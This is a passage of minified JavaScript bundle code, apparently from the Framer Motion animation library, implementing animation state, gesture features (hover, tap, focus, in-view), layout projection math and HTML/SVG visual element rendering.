i=t.getValue(e);i&&(i.liveStyle=!1)};for(let t in D){let e=C[t],i=E[t];if(!f.hasOwnProperty(t))((0,r.C)(e)&&(0,r.C)(i)?s(e,i):e===i)?void 0!==e&&p.has(t)?M(t):y.protectedKeys[t]=!0:null!=e?M(t):p.add(t)}y.prevProp=x,y.prevResolvedValues=C,y.isActive&&(f={...f,...C}),a&&t.blockInitialAnimation&&(S=!1),S&&(!b||A)&&d.push(...V.map(t=>({animation:t,options:{type:g}})))}if(p.size){let e={};p.forEach(i=>{let n=t.getBaseTarget(i),r=t.getValue(i);r&&(r.liveStyle=!0),e[i]=null!=n?n:null}),d.push({animation:e})}let g=!!d.length;return a&&(!1===h.initial||h.initial===h.animate)&&!t.manuallyAnimateOnMount&&(g=!1),a=!1,g?e(d):Promise.resolve()}return{animateChanges:h,setActive:function(e,n){var r;if(i[e].isActive===n)return Promise.resolve();null===(r=t.variantChildren)||void 0===r||r.forEach(t=>{var i;return null===(i=t.animationState)||void 0===i?void 0:i.setActive(e,n)}),i[e].isActive=n;let s=h(e);for(let t in i)i[t].protectedKeys={};return s},setAnimateFunction:function(i){e=i(t)},getState:()=>i,reset:()=>{i=S(),a=!0}}}(t))}updateAnimationControlsSubscription(){let{animate:t}=this.node.getProps();(0,n.H)(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:t}=this.node.getProps(),{animate:e}=this.node.prevProps||{};t!==e&&this.updateAnimationControlsSubscription()}unmount(){var t;this.node.animationState.reset(),null===(t=this.unmountControls)||void 0===t||t.call(this)}}let C=0;class E extends A.L{constructor(){super(...arguments),this.id=C++}update(){if(!this.node.presenceContext)return;let{isPresent:t,onExitComplete:e}=this.node.presenceContext,{isPresent:i}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===i)return;let n=this.node.animationState.setActive("exit",!t);e&&!t&&n.then(()=>e(this.id))}mount(){let{register:t}=this.node.presenceContext||{};t&&(this.unmount=t(this.id))}unmount(){}}let D={animation:{Feature:V},exit:{Feature:E}}},31184:function(t,e,i){i.d(e,{featureDefinitions:function(){return r}});let n={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},r={};for(let t in n)r[t]={isEnabled:e=>n[t].some(t=>!!e[t])}},87988:function(t,e,i){i.d(e,{E:function(){return b}});var n=i(69269),r=i(56063),s=i(5489),o=i(81855),a=i(27088);function l(t,e){let i=e?"onHoverStart":"onHoverEnd";return(0,n.a)(t.current,e?"pointerenter":"pointerleave",(n,r)=>{if("touch"===n.pointerType||(0,s.gD)())return;let o=t.getProps();t.animationState&&o.whileHover&&t.animationState.setActive("whileHover",e);let l=o[i];l&&a.Wi.postRender(()=>l(n,r))},{passive:!t.getProps()[i]})}class u extends o.L{mount(){this.unmount=(0,r.z)(l(this.node,!0),l(this.node,!1))}unmount(){}}var h=i(80424);class c extends o.L{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch(e){t=!0}t&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=(0,r.z)((0,h.E)(this.node.current,"focus",()=>this.onFocus()),(0,h.E)(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}var d=i(45474);let p=(t,e)=>!!e&&(t===e||p(t,e.parentElement));var f=i(33565);function m(t,e){if(!e)return;let i=new PointerEvent("pointer"+t);e(i,(0,d.Q)(i))}class v extends o.L{constructor(){super(...arguments),this.removeStartListeners=f.Z,this.removeEndListeners=f.Z,this.removeAccessibleListeners=f.Z,this.startPointerPress=(t,e)=>{if(this.isPressing)return;this.removeEndListeners();let i=this.node.getProps(),s=(0,n.a)(window,"pointerup",(t,e)=>{if(!this.checkPressEnd())return;let{onTap:i,onTapCancel:n,globalTapTarget:r}=this.node.getProps(),s=r||p(this.node.current,t.target)?i:n;s&&a.Wi.update(()=>s(t,e))},{passive:!(i.onTap||i.onPointerUp)}),o=(0,n.a)(window,"pointercancel",(t,e)=>this.cancelPress(t,e),{passive:!(i.onTapCancel||i.onPointerCancel)});this.removeEndListeners=(0,r.z)(s,o),this.startPress(t,e)},this.startAccessiblePress=()=>{let t=(0,h.E)(this.node.current,"keydown",t=>{"Enter"!==t.key||this.isPressing||(this.removeEndListeners(),this.removeEndListeners=(0,h.E)(this.node.current,"keyup",t=>{"Enter"===t.key&&this.checkPressEnd()&&m("up",(t,e)=>{let{onTap:i}=this.node.getProps();i&&a.Wi.postRender(()=>i(t,e))})}),m("down",(t,e)=>{this.startPress(t,e)}))}),e=(0,h.E)(this.node.current,"blur",()=>{this.isPressing&&m("cancel",(t,e)=>this.cancelPress(t,e))});this.removeAccessibleListeners=(0,r.z)(t,e)}}startPress(t,e){this.isPressing=!0;let{onTapStart:i,whileTap:n}=this.node.getProps();n&&this.node.animationState&&this.node.animationState.setActive("whileTap",!0),i&&a.Wi.postRender(()=>i(t,e))}checkPressEnd(){return this.removeEndListeners(),this.isPressing=!1,this.node.getProps().whileTap&&this.node.animationState&&this.node.animationState.setActive("whileTap",!1),!(0,s.gD)()}cancelPress(t,e){if(!this.checkPressEnd())return;let{onTapCancel:i}=this.node.getProps();i&&a.Wi.postRender(()=>i(t,e))}mount(){let t=this.node.getProps(),e=(0,n.a)(t.globalTapTarget?window:this.node.current,"pointerdown",this.startPointerPress,{passive:!(t.onTapStart||t.onPointerStart)}),i=(0,h.E)(this.node.current,"focus",this.startAccessiblePress);this.removeStartListeners=(0,r.z)(e,i)}unmount(){this.removeStartListeners(),this.removeEndListeners(),this.removeAccessibleListeners()}}let g=new WeakMap,y=new WeakMap,x=t=>{let e=g.get(t.target);e&&e(t)},P=t=>{t.forEach(x)},w={some:0,all:1};class T extends o.L{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:t={}}=this.node.getProps(),{root:e,margin:i,amount:n="some",once:r}=t,s={root:e?e.current:void 0,rootMargin:i,threshold:"number"==typeof n?n:w[n]};return function(t,e,i){let n=function({root:t,...e}){let i=t||document;y.has(i)||y.set(i,{});let n=y.get(i),r=JSON.stringify(e);return n[r]||(n[r]=new IntersectionObserver(P,{root:t,...e})),n[r]}(e);return g.set(t,i),n.observe(t),()=>{g.delete(t),n.unobserve(t)}}(this.node.current,s,t=>{let{isIntersecting:e}=t;if(this.isInView===e||(this.isInView=e,r&&!e&&this.hasEnteredView))return;e&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",e);let{onViewportEnter:i,onViewportLeave:n}=this.node.getProps(),s=e?i:n;s&&s(t)})}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:t,prevProps:e}=this.node;["amount","margin","root"].some(function({viewport:t={}},{viewport:e={}}={}){return i=>t[i]!==e[i]}(t,e))&&this.startObserver()}unmount(){}}let b={inView:{Feature:T},tap:{Feature:v},focus:{Feature:c},hover:{Feature:u}}},44953:function(t,e,i){i.d(e,{K:function(){return r}});var n=i(31184);function r(t){for(let e in t)n.featureDefinitions[e]={...n.featureDefinitions[e],...t[e]}}},99388:function(t,e,i){i.d(e,{j:function(){return s}});var n=i(71137),r=i(12992);function s(t,{layout:e,layoutId:i}){return r.G.has(t)||t.startsWith("origin")||(e||void 0!==i)&&(!!n.P[t]||"opacity"===t)}},68902:function(t,e,i){function n({top:t,left:e,right:i,bottom:n}){return{x:{min:e,max:i},y:{min:t,max:n}}}function r({x:t,y:e}){return{top:e.min,right:t.max,bottom:e.max,left:t.min}}function s(t,e){if(!e)return t;let i=e({x:t.left,y:t.top}),n=e({x:t.right,y:t.bottom});return{top:i.y,left:i.x,bottom:n.y,right:n.x}}i.d(e,{d7:function(){return s},i8:function(){return n},z2:function(){return r}})},54162:function(t,e,i){i.d(e,{D2:function(){return m},YY:function(){return u},am:function(){return c},o2:function(){return l},q2:function(){return s}});var n=i(21066),r=i(78403);function s(t,e,i){return i+e*(t-i)}function o(t,e,i,n,r){return void 0!==r&&(t=n+r*(t-n)),n+i*(t-n)+e}function a(t,e=0,i=1,n,r){t.min=o(t.min,e,i,n,r),t.max=o(t.max,e,i,n,r)}function l(t,{x:e,y:i}){a(t.x,e.translate,e.scale,e.originPoint),a(t.y,i.translate,i.scale,i.originPoint)}function u(t,e,i,n=!1){let s,o;let a=i.length;if(a){e.x=e.y=1;for(let u=0;u<a;u++){o=(s=i[u]).projectionDelta;let a=s.instance;(!a||!a.style||"contents"!==a.style.display)&&(n&&s.options.layoutScroll&&s.scroll&&s!==s.root&&m(t,{x:-s.scroll.offset.x,y:-s.scroll.offset.y}),o&&(e.x*=o.x.scale,e.y*=o.y.scale,l(t,o)),n&&(0,r.ud)(s.latestValues)&&m(t,s.latestValues))}e.x=h(e.x),e.y=h(e.y)}}function h(t){return Number.isInteger(t)?t:t>1.0000000000001||t<.999999999999?t:1}function c(t,e){t.min=t.min+e,t.max=t.max+e}function d(t,e,[i,r,s]){let o=void 0!==e[s]?e[s]:.5,l=(0,n.t)(t.min,t.max,o);a(t,e[i],e[r],l,e.scale)}let p=["x","scaleX","originX"],f=["y","scaleY","originY"];function m(t,e){d(t.x,e,p),d(t.y,e,f)}},60438:function(t,e,i){i.d(e,{dO:function(){return o},wc:function(){return r}});let n=()=>({translate:0,scale:1,origin:0,originPoint:0}),r=()=>({x:n(),y:n()}),s=()=>({min:0,max:0}),o=()=>({x:s(),y:s()})},71137:function(t,e,i){i.d(e,{B:function(){return r},P:function(){return n}});let n={};function r(t){Object.assign(n,t)}},78403:function(t,e,i){function n(t){return void 0===t||1===t}function r({scale:t,scaleX:e,scaleY:i}){return!n(t)||!n(e)||!n(i)}function s(t){return r(t)||o(t)||t.z||t.rotate||t.rotateX||t.rotateY||t.skewX||t.skewY}function o(t){var e,i;return(e=t.x)&&"0%"!==e||(i=t.y)&&"0%"!==i}i.d(e,{D_:function(){return o},Lj:function(){return r},ud:function(){return s}})},89708:function(t,e,i){i.d(e,{J:function(){return s},z:function(){return o}});var n=i(68902),r=i(54162);function s(t,e){return(0,n.i8)((0,n.d7)(t.getBoundingClientRect(),e))}function o(t,e,i){let n=s(t,i),{scroll:o}=e;return o&&((0,r.am)(n.x,o.offset.x),(0,r.am)(n.y,o.offset.y)),n}},22913:function(t,e,i){i.d(e,{s:function(){return f}});var n=i(46692),r=i(65367),s=i(92171),o=i(64688);let a=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u;var l=i(84512),u=i(7733),h=i(44755),c=i(28610),d=i(43842);let p=new Set(["auto","none","0"]);class f extends h.e{constructor(t,e,i,n){super(t,e,i,n,null==n?void 0:n.owner,!0)}readKeyframes(){let{unresolvedKeyframes:t,element:e,name:i}=this;if(!e.current)return;super.readKeyframes();for(let i=0;i<t.length;i++){let n=t[i];if("string"==typeof n&&(n=n.trim(),(0,o.t)(n))){let l=function t(e,i,n=1){(0,r.k)(n<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);let[l,u]=function(t){let e=a.exec(t);if(!e)return[,];let[,i,n,r]=e;return[`--${null!=i?i:n}`,r]}(e);if(!l)return;let h=window.getComputedStyle(i).getPropertyValue(l);if(h){let t=h.trim();return(0,s.P)(t)?parseFloat(t):t}return(0,o.t)(u)?t(u,i,n+1):u}(n,e.current);void 0!==l&&(t[i]=l),i===t.length-1&&(this.finalKeyframe=n)}}if(this.resolveNoneKeyframes(),!l.z2.has(i)||2!==t.length)return;let[n,h]=t,c=(0,u.C)(n),d=(0,u.C)(h);if(c!==d){if((0,l.mP)(c)&&(0,l.mP)(d))for(let e=0;e<t.length;e++){let i=t[e];"string"==typeof i&&(t[e]=parseFloat(i))}else this.needsMeasurement=!0}}resolveNoneKeyframes(){let{unresolvedKeyframes:t,name:e}=this,i=[];for(let e=0;e<t.length;e++){var r;("number"==typeof(r=t[e])?0===r:null===r||"none"===r||"0"===r||(0,n.W)(r))&&i.push(e)}i.length&&function(t,e,i){let n,r=0;for(;r<t.length&&!n;){let e=t[r];"string"==typeof e&&!p.has(e)&&(0,c.V)(e).values.length&&(n=t[r]),r++}if(n&&i)for(let r of e)t[r]=(0,d.T)(i,n)}(t,i,e)}measureInitialState(){let{element:t,unresolvedKeyframes:e,name:i}=this;if(!t.current)return;"height"===i&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=l.lw[i](t.measureViewportBox(),window.getComputedStyle(t.current)),e[0]=this.measuredOrigin;let n=e[e.length-1];void 0!==n&&t.getValue(i,n).jump(n,!1)}measureEndState(){var t;let{element:e,name:i,unresolvedKeyframes:n}=this;if(!e.current)return;let r=e.getValue(i);r&&r.jump(this.measuredOrigin,!1);let s=n.length-1,o=n[s];n[s]=l.lw[i](e.measureViewportBox(),window.getComputedStyle(e.current)),null!==o&&void 0===this.finalKeyframe&&(this.finalKeyframe=o),(null===(t=this.removedTransforms)||void 0===t?void 0:t.length)&&this.removedTransforms.forEach(([t,i])=>{e.getValue(t).set(i)}),this.resolveNoneKeyframes()}}},77963:function(t,e,i){i.d(e,{b:function(){return Z}});var n=i(75271),r=i(22847),s=i(64688),o=i(12992),a=i(98261),l=i(83942),u=i(71223),h=i(89708),c=i(60438),d=i(78327);let p={current:null},f={current:!1};var m=i(54688),v=i(83401),g=i(20340),y=i(19961),x=i(85928),P=i(7443),w=i(31184),T=i(50507);let b=new WeakMap;var S=i(44755),A=i(92171),V=i(46692),C=i(69911),E=i(28610),D=i(7733),M=i(84444);let R=[...D.$,C.$,E.P],k=t=>R.find((0,M.l)(t));var L=i(43842),j=i(27088);let F=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"],B=T.V.length;class O{scrapeMotionValuesFromProps(t,e,i){return{}}constructor({parent:t,props:e,presenceContext:i,reducedMotionConfig:n,blockInitialAnimation:r,visualState:s},o={}){this.applyWillChange=!1,this.resolveKeyframes=(t,e,i,n)=>new this.KeyframeResolver(t,e,i,n,this),this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=S.e,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.scheduleRender=()=>j.Wi.render(this.render,!1,!0);let{latestValues:a,renderState:l}=s;this.latestValues=a,this.baseTarget={...a},this.initialValues=e.initial?{...a}:{},this.renderState=l,this.parent=t,this.props=e,this.presenceContext=i,this.depth=t?t.depth+1:0,this.reducedMotionConfig=n,this.options=o,this.blockInitialAnimation=!!r,this.isControllingVariants=(0,y.G)(e),this.isVariantNode=(0,y.M)(e),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=!!(t&&t.current);let{willChange:u,...h}=this.scrapeMotionValuesFromProps(e,{},this);for(let t in h){let e=h[t];void 0!==a[t]&&(0,g.i)(e)&&e.set(a[t],!1)}}mount(t){this.current=t,b.set(t,this),this.projection&&!this.projection.instance&&this.projection.mount(t),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach((t,e)=>this.bindToMotionValue(e,t)),f.current||function(){if(f.current=!0,d.j){if(window.matchMedia){let t=window.matchMedia("(prefers-reduced-motion)"),e=()=>p.current=t.matches;t.addListener(e),e()}else p.current=!1}}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||p.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){for(let t in b.delete(this.current),this.projection&&this.projection.unmount(),(0,j.Pn)(this.notifyUpdate),(0,j.Pn)(this.render),this.valueSubscriptions.forEach(t=>t()),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this),this.events)this.events[t].clear();for(let t in this.features){let e=this.features[t];e&&(e.unmount(),e.isMounted=!1)}this.current=null}bindToMotionValue(t,e){let i=o.G.has(t),n=e.on("change",e=>{this.latestValues[t]=e,this.props.onUpdate&&j.Wi.preRender(this.notifyUpdate),i&&this.projection&&(this.projection.isTransformDirty=!0)}),r=e.on("renderRequest",this.scheduleRender);this.valueSubscriptions.set(t,()=>{n(),r(),e.owner&&e.stop()})}sortNodePosition(t){return this.current&&this.sortInstanceNodePosition&&this.type===t.type?this.sortInstanceNodePosition(this.current,t.current):0}updateFeatures(){let t="animation";for(t in w.featureDefinitions){let e=w.featureDefinitions[t];if(!e)continue;let{isEnabled:i,Feature:n}=e;if(!this.features[t]&&n&&i(this.props)&&(this.features[t]=new n(this)),this.features[t]){let e=this.features[t];e.isMounted?e.update():(e.mount(),e.isMounted=!0)}}}triggerBuild(){this.build(this.renderState,this.latestValues,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):(0,c.dO)()}getStaticValue(t){return this.latestValues[t]}setStaticValue(t,e){this.latestValues[t]=e}update(t,e){(t.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=t,this.prevPresenceContext=this.presenceContext,this.presenceContext=e;for(let e=0;e<F.length;e++){let i=F[e];this.propEventSubscriptions[i]&&(this.propEventSubscriptions[i](),delete this.propEventSubscriptions[i]);let n=t["on"+i];n&&(this.propEventSubscriptions[i]=this.on(i,n))}this.prevMotionValues=function(t,e,i){for(let n in e){let r=e[n],s=i[n];if((0,g.i)(r))t.addValue(n,r);else if((0,g.i)(s))t.addValue(n,(0,v.BX)(r,{owner:t}));else if(s!==r){if(t.hasValue(n)){let e=t.getValue(n);!0===e.liveStyle?e.jump(r):e.hasAnimated||e.set(r)}else{let e=t.getStaticValue(n);t.addValue(n,(0,v.BX)(void 0!==e?e:r,{owner:t}))}}}for(let n in i)void 0===e[n]&&t.removeValue(n);return e}(this,this.scrapeMotionValuesFromProps(t,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue()}getProps(){return this.props}getVariant(t){return this.props.variants?this.props.variants[t]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}getVariantContext(t=!1){if(t)return this.parent?this.parent.getVariantContext():void 0;if(!this.isControllingVariants){let t=this.parent&&this.parent.getVariantContext()||{};return void 0!==this.props.initial&&(t.initial=this.props.initial),t}let e={};for(let t=0;t<B;t++){let i=T.V[t],n=this.props[i];((0,x.$)(n)||!1===n)&&(e[i]=n)}return e}addVariantChild(t){let e=this.getClosestVariantNode();if(e)return e.variantChildren&&e.variantChildren.add(t),()=>e.variantChildren.delete(t)}addValue(t,e){let i=this.values.get(t);e!==i&&(i&&this.removeValue(t),this.bindToMotionValue(t,e),this.values.set(t,e),this.latestValues[t]=e.get())}removeValue(t){this.values.delete(t);let e=this.valueSubscriptions.get(t);e&&(e(),this.valueSubscriptions.delete(t)),delete this.latestValues[t],this.removeValueFromRenderState(t,this.renderState)}hasValue(t){return this.values.has(t)}getValue(t,e){if(this.props.values&&this.props.values[t])return this.props.values[t];let i=this.values.get(t);return void 0===i&&void 0!==e&&(i=(0,v.BX)(null===e?void 0:e,{owner:this}),this.addValue(t,i)),i}readValue(t,e){var i;let n=void 0===this.latestValues[t]&&this.current?null!==(i=this.getBaseTargetFromProps(this.props,t))&&void 0!==i?i:this.readValueFromInstance(this.current,t,this.options):this.latestValues[t];return null!=n&&("string"==typeof n&&((0,A.P)(n)||(0,V.W)(n))?n=parseFloat(n):!k(n)&&E.P.test(e)&&(n=(0,L.T)(t,e)),this.setBaseTarget(t,(0,g.i)(n)?n.get():n)),(0,g.i)(n)?n.get():n}setBaseTarget(t,e){this.baseTarget[t]=e}getBaseTarget(t){var e;let i;let{initial:n}=this.props;if("string"==typeof n||"object"==typeof n){let r=(0,P.o)(this.props,n,null===(e=this.presenceContext)||void 0===e?void 0:e.custom);r&&(i=r[t])}if(n&&void 0!==i)return i;let r=this.getBaseTargetFromProps(this.props,t);return void 0===r||(0,g.i)(r)?void 0!==this.initialValues[t]&&void 0===i?void 0:this.baseTarget[t]:r}on(t,e){return this.events[t]||(this.events[t]=new m.L),this.events[t].add(e)}notify(t,...e){this.events[t]&&this.events[t].notify(...e)}}var W=i(22913);class $ extends O{constructor(){super(...arguments),this.KeyframeResolver=W.s}sortInstanceNodePosition(t,e){return 2&t.compareDocumentPosition(e)?1:-1}getBaseTargetFromProps(t,e){return t.style?t.style[e]:void 0}removeValueFromRenderState(t,{vars:e,style:i}){delete e[t],delete i[t]}}class U extends ${constructor(){super(...arguments),this.type="html",this.applyWillChange=!0}readValueFromInstance(t,e){if(o.G.has(e)){let t=(0,u.A)(e);return t&&t.default||0}{let i=window.getComputedStyle(t),n=((0,s.f)(e)?i.getPropertyValue(e):i[e])||0;return"string"==typeof n?n.trim():n}}measureInstanceViewportBox(t,{transformPagePoint:e}){return(0,h.J)(t,e)}build(t,e,i){(0,r.r)(t,e,i.transformTemplate)}scrapeMotionValuesFromProps(t,e,i){return(0,a.U)(t,e,i)}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:t}=this.props;(0,g.i)(t)&&(this.childSubscription=t.on("change",t=>{this.current&&(this.current.textContent=`${t}`)}))}renderInstance(t,e,i,n){(0,l.N)(t,e,i,n)}}var I=i(86074),N=i(361),X=i(35844),z=i(12950),K=i(91306),H=i(6310);class Y extends ${constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1}getBaseTargetFromProps(t,e){return t[e]}readValueFromInstance(t,e){if(o.G.has(e)){let t=(0,u.A)(e);return t&&t.default||0}return e=z.s.has(e)?e:(0,X.D)(e),t.getAttribute(e)}measureInstanceViewportBox(){return(0,c.dO)()}scrapeMotionValuesFromProps(t,e,i){return(0,I.U)(t,e,i)}build(t,e,i){(0,N.i)(t,e,this.isSVGTag,i.transformTemplate)}renderInstance(t,e,i,n){(0,K.K)(t,e,i,n)}mount(t){this.isSVGTag=(0,H.a)(t.tagName),super.mount(t)}}var G=i(56140);let Z=(t,e)=>(0,G.q)(t)?new Y(e):new U(e,{allowProjection:t!==n.Fragment})},69716:function(t,e,i){i.d(e,{E:function(){return e_}});var n,r=i(52676),s=i(75271),o=i(95181);let a=(0,s.createContext)({});var l=i(33543),u=i(66889),h=i(6996),c=i(78605);let{schedule:d,cancel:p}=(0,i(1259).Z)(queueMicrotask,!1);function f(t){return t&&"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}let m=(0,s.createContext)({}),v=!1;function g(){window.HandoffComplete=!0}var y=i(85928),x=i(19961);function P(t){return Array.isArray(t)?t.join(" "):t}var w=i(44953),T=i(78327),b=i(13060);let S=Symbol.for("motionComponentSymbol");var A=i(31184),V=i(56140),C=i(99388),E=i(20340),D=i(22847);let M=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function R(t,e,i){for(let n in e)(0,E.i)(e[n])||(0,C.j)(n,i)||(t[n]=e[n])}let k=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function L(t){return t.startsWith("while")||t.startsWith("drag")&&"draggable"!==t||t.startsWith("layout")||t.startsWith("onTap")||t.startsWith("onPan")||t.startsWith("onLayout")||k.has(t)}let j=t=>!L(t);try{(n=require("@emotion/is-prop-valid").default)&&(j=t=>t.startsWith("on")?!L(t):n(t))}catch(t){}var F=i(361);let B=()=>({...M(),attrs:{}});var O=i(6310),W=i(91306),$=i(86074),U=i(99524),I=i(7443),N=i(52982),X=i(58116);function z(t){let e=(0,E.i)(t)?t.get():t;return(0,X.p)(e)?e.toValue():e}var K=i(77601),H=i(88784);let Y=t=>(e,i)=>{let n=(0,s.useContext)(a),r=(0,s.useContext)(l.O),o=()=>(function({applyWillChange:t=!1,scrapeMotionValuesFromProps:e,createRenderState:i,onMount:n},r,s,o,a){let l={latestValues:function(t,e,i,n,r){var s;let o={},a=[],l=n&&(null===(s=t.style)||void 0===s?void 0:s.willChange)===void 0,u=r(t,{});for(let t in u)o[t]=z(u[t]);let{initial:h,animate:c}=t,d=(0,x.G)(t),p=(0,x.M)(t);e&&p&&!d&&!1!==t.inherit&&(void 0===h&&(h=e.initial),void 0===c&&(c=e.animate));let f=!!i&&!1===i.initial,m=(f=f||!1===h)?c:h;return m&&"boolean"!=typeof m&&!(0,U.H)(m)&&G(t,m,(t,e)=>{for(let e in t){let i=t[e];if(Array.isArray(i)){let t=f?i.length-1:0;i=i[t]}null!==i&&(o[e]=i)}for(let t in e)o[t]=e[t]}),l&&(c&&!1!==h&&!(0,U.H)(c)&&G(t,c,t=>{for(let e in t)!function(t,e){let i=(0,K.p)(e);i&&(0,H.y4)(t,i)}(a,e)}),a.length&&(o.willChange=a.join(","))),o}(r,s,o,!a&&t,e),renderState:i()};return n&&(l.mount=t=>n(r,t,l)),l})(t,e,n,r,i);return i?o():(0,N.h)(o)};function G(t,e,i){let n=Array.isArray(e)?e:[e];for(let e=0;e<n.length;e++){let r=(0,I.o)(t,n[e]);if(r){let{transitionEnd:t,transition:e,...n}=r;i(n,t)}}}var Z=i(27088);let q={useVisualState:Y({scrapeMotionValuesFromProps:$.U,createRenderState:B,onMount:(t,e,{renderState:i,latestValues:n})=>{Z.Wi.read(()=>{try{i.dimensions="function"==typeof e.getBBox?e.getBBox():e.getBoundingClientRect()}catch(t){i.dimensions={x:0,y:0,width:0,height:0}}}),Z.Wi.render(()=>{(0,F.i)(i,n,(0,O.a)(e.tagName),t.transformTemplate),(0,W.K)(e,i)})}})},_={useVisualState:Y({applyWillChange:!0,scrapeMotionValuesFromProps:i(98261).U,createRenderState:M})};var J=i(87988),Q=i(91693),tt=i(81855),te=i(33565),ti=i(65367),tn=i(45474),tr=i(20103),ts=i(69269),to=i(56063);let ta=(t,e)=>Math.abs(t-e);var tl=i(49702);class tu{constructor(t,e,{transformPagePoint:i,contextWindow:n,dragSnapToOrigin:r=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{var t,e;if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let i=td(this.lastMoveEventInfo,this.history),n=null!==this.startEvent,r=(t=i.offset,e={x:0,y:0},Math.sqrt(ta(t.x,e.x)**2+ta(t.y,e.y)**2)>=3);if(!n&&!r)return;let{point:s}=i,{timestamp:o}=Z.frameData;this.history.push({...s,timestamp:o});let{onStart:a,onMove:l}=this.handlers;n||(a&&a(this.lastMoveEvent,i),this.startEvent=this.lastMoveEvent),l&&l(this.lastMoveEvent,i)},this.handlePointerMove=(t,e)=>{this.lastMoveEvent=t,this.lastMoveEventInfo=th(e,this.transformPagePoint),Z.Wi.update(this.updatePoint,!0)},this.handlePointerUp=(t,e)=>{this.end();let{onEnd:i,onSessionEnd:n,resumeAnimation:r}=this.handlers;if(this.dragSnapToOrigin&&r&&r(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let s=td("pointercancel"===t.type?this.lastMoveEventInfo:th(e,this.transformPagePoint),this.history);this.startEvent&&i&&i(t,s),n&&n(t,s)},!(0,tl.D)(t))return;this.dragSnapToOrigin=r,this.handlers=e,this.transformPagePoint=i,this.contextWindow=n||window;let s=th((0,tn.Q)(t),this.transformPagePoint),{point:o}=s,{timestamp:a}=Z.frameData;this.history=[{...o,timestamp:a}];let{onSessionStart:l}=e;l&&l(t,td(s,this.history)),this.removeListeners=(0,to.z)((0,ts.a)(this.contextWindow,"pointermove",this.handlePointerMove),(0,ts.a)(this.contextWindow,"pointerup",this.handlePointerUp),(0,ts.a)(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),(0,Z.Pn)(this.updatePoint)}}function th(t,e){return e?{point:e(t.point)}:t}function tc(t,e){return{x:t.x-e.x,y:t.y-e.y}}function td({point:t},e){return{point:t,delta:tc(t,tp(e)),offset:tc(t,e[0]),velocity:function(t,e){if(t.length<2)return{x:0,y:0};let i=t.length-1,n=null,r=tp(t);for(;i>=0&&(n=t[i],!(r.timestamp-n.timestamp>(0,tr.w)(.1)));)i--;if(!n)return{x:0,y:0};let s=(0,tr.X)(r.timestamp-n.timestamp);if(0===s)return{x:0,y:0};let o={x:(r.x-n.x)/s,y:(r.y-n.y)/s};return o.x===1/0&&(o.x=0),o.y===1/0&&(o.y=0),o}(e,0)}}function tp(t){return t[t.length-1]}var tf=i(5489),tm=i(862),tv=i(21066);function tg(t){return t.max-t.min}function ty(t,e=0,i=.01){return Math.abs(t-e)<=i}function 